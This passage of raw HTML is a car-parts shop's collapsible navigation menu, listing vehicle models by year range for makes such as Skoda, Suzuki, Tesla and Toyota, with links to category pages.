  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/311-toledo-1l-91-99" title="TOLEDO 1L (91-99)">TOLEDO 1L (91-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/312-toledo-1m-99-04" title="TOLEDO 1M (99-04)">TOLEDO 1M (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/313-toledo-5p-04-09" title="TOLEDO 5P (04-09)">TOLEDO 5P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2385-toledo-12-16" title="TOLEDO (12-16)">TOLEDO (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/488-skoda" title="SKODA">SKODA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar488"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar488">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2388-citigo" title="CITIGO">CITIGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2388"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2388">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2389-citigo-11-17" title="CITIGO (11-17)">CITIGO (11-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1665-fabia" title="FABIA">FABIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1665"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1665">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1302-fabia-99-07" title="FABIA (99-07)">FABIA (99-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/671-fabia-07-10" title="FABIA (07-10)">FABIA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2390-fabia-10-14" title="FABIA (10-14)">FABIA (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2391-fabia-15-18" title="FABIA (15-18)">FABIA (15-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1664-felicia" title="FELICIA">FELICIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1664"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1664">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1300-felicia-94-98" title="FELICIA (94-98)">FELICIA (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1301-felicia-98-01" title="FELICIA (98-01)">FELICIA (98-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/489-octavia" title="OCTAVIA">OCTAVIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar489"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar489">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/490-octavia-96-04" title="OCTAVIA (96-04)">OCTAVIA (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/493-octavia-04-08" title="OCTAVIA (04-08)">OCTAVIA (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/650-octavia-08-12" title="OCTAVIA (08-12)">OCTAVIA (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2392-octavia-13-17" title="OCTAVIA (13-17)">OCTAVIA (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2897-octavia-17-20" title="OCTAVIA (17-20)">OCTAVIA (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2861-octavia-20-" title="OCTAVIA (20-)">OCTAVIA (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2396-rapid" title="RAPID">RAPID</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2396"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2396">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2397-rapid-12-17" title="RAPID (12-17)">RAPID (12-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1663-roomster" title="ROOMSTER">ROOMSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1663"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1663">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1298-roomster-06-10" title="ROOMSTER (06-10)">ROOMSTER (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1299-roomster-10-15" title="ROOMSTER (10-15)">ROOMSTER (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1662-superb" title="SUPERB">SUPERB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1662"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1662">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1297-superb-02-08" title="SUPERB (02-08)">SUPERB (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/606-superb-08-13" title="SUPERB (08-13)">SUPERB (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2393-superb-13-15" title="SUPERB (13-15)">SUPERB (13-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2394-yeti" title="YETI">YETI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2394"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2394">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/607-yeti-09-13" title="YETI (09-13)">YETI (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2395-yeti-14-17" title="YETI (14-17)">YETI (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1294-smart" title="SMART">SMART</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1294"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1294">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2399-forfour" title="FORFOUR">FORFOUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2399"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2399">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2400-forfour-14-19" title="FORFOUR (14-19)">FORFOUR (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1742-fortwo" title="FORTWO">FORTWO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1742"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1742">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1053-fortwo-98-02" title="FORTWO (98-02)">FORTWO (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1295-fortwo-03-06" title="FORTWO (03-06)">FORTWO (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1296-fortwo-07-14" title="FORTWO (07-14)">FORTWO (07-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2398-fortwo-14-19" title="FORTWO (14-19)">FORTWO (14-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/589-subaru" title="SUBARU">SUBARU</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar589"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar589">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1708-impreza" title="IMPREZA">IMPREZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1708"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1708">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1293-impreza-05-08" title="IMPREZA (05-08)">IMPREZA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/590-impreza-08-12" title="IMPREZA (08-12)">IMPREZA (08-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2718-brz" title="BRZ">BRZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2718"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2718">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2719-brz-12-16" title="BRZ (12-16)">BRZ (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/521-suzuki" title="SUZUKI">SUZUKI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar521"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar521">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2401-alto" title="ALTO">ALTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2401"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2401">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2402-alto-09-13" title="ALTO (09-13)">ALTO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1674-baleno" title="BALENO">BALENO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1674"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1674">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1291-baleno-95-98" title="BALENO (95-98)">BALENO (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1292-baleno-99-03" title="BALENO (99-03)">BALENO (99-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1675-grand-vitara" title="GRAND VITARA">GRAND VITARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1675"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1675">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1289-grand-vitara-98-05" title="GRAND VITARA (98-05)">GRAND VITARA (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1290-grand-vitara-05-10" title="GRAND VITARA (05-10)">GRAND VITARA (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2403-grand-vitara-10-12" title="GRAND VITARA (10-12)">GRAND VITARA (10-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2404-ignis" title="IGNIS">IGNIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2404"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2404">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2405-ignis-00-03" title="IGNIS (00-03)">IGNIS (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1288-ignis-04-08" title="IGNIS (04-08)">IGNIS (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2406-jimny" title="JIMNY">JIMNY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2406"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2406">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1287-jimny-98-18" title="JIMNY (98-18)">JIMNY (98-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2407-liana" title="LIANA">LIANA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2407"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2407">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1286-liana-03-07" title="LIANA (03-07)">LIANA (03-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2408-splash" title="SPLASH">SPLASH</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2408"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2408">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1285-splash-07-12" title="SPLASH (07-12)">SPLASH (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1673-swift" title="SWIFT">SWIFT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1673"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1673">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1283-swift-89-98" title="SWIFT (89-98)">SWIFT (89-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/522-swift-05-10" title="SWIFT (05-10)">SWIFT (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1094-swift-10-17" title="SWIFT (10-17)">SWIFT (10-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2587-swift-17-" title="SWIFT (17-)">SWIFT (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2410-sx4" title="SX4">SX4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2410"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2410">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2411-sx4-06-09" title="SX4 (06-09)">SX4 (06-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2409-vitara" title="VITARA">VITARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2409"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2409">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1282-vitara-88-98" title="VITARA (88-98)">VITARA (88-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1676-wagon" title="WAGON">WAGON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1676"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1676">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1280-wagon-00-02" title="WAGON (00-02)">WAGON (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1281-wagon-02-08" title="WAGON (02-08)">WAGON (02-08)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2726-tesla" title="TESLA">TESLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2726"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2726">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2727-model-3" title="MODEL 3">MODEL 3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2727"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2727">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2728-model-3-17-20" title="MODEL 3 (17-20)">MODEL 3 (17-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2729-model-s" title="MODEL S">MODEL S</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2729"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2729">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2730-model-s-13-20" title="MODEL S (13-20)">MODEL S (13-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2731-model-x" title="MODEL X">MODEL X</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2731"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2731">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2732-model-x-15-20-" title="MODEL X (15-20)">MODEL X (15-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2733-model-y" title="MODEL Y">MODEL Y</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2733"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2733">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2734-model-y-20-" title="MODEL Y (20-)">MODEL Y (20-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/634-toyota-lexus" title="TOYOTA / LEXUS">TOYOTA / LEXUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar634"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar634">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1668-auris" title="AURIS">AURIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1668"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1668">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1278-auris-07-10" title="AURIS (07-10)">AURIS (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1279-auris-10-12" title="AURIS (10-12)">AURIS (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2412-auris-12-15" title="AURIS (12-15)">AURIS (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2414-aygo" title="AYGO">AYGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2414"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2414">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1272-aygo-05-14" title="AYGO (05-14)">AYGO (05-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2415-aygo-14-18" title="AYGO (14-18)">AYGO (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1666-avensis" title="AVENSIS">AVENSIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1666"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1666">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1273-avensis-97-00" title="AVENSIS (97-00)">AVENSIS (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1274-avensis-00-03" title="AVENSIS (00-03)">AVENSIS (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1275-avensis-03-06" title="AVENSIS (03-06)">AVENSIS (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1276-avensis-06-08" title="AVENSIS (06-08)">AVENSIS (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1277-avensis-08-12" title="AVENSIS (08-12)">AVENSIS (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2413-avensis-12-14" title="AVENSIS (12-14)">AVENSIS (12-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2615-camry" title="CAMRY">CAMRY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2615"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2615">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2616-camry-6-06-10" title="CAMRY 6 (06-10)">CAMRY 6 (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2617-celica" title="CELICA">CELICA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2617"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2617">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2618-celica-t23-99-05" title="CELICA T23 (99-05)">CELICA T23 (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/635-corolla" title="COROLLA">COROLLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar635"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar635">
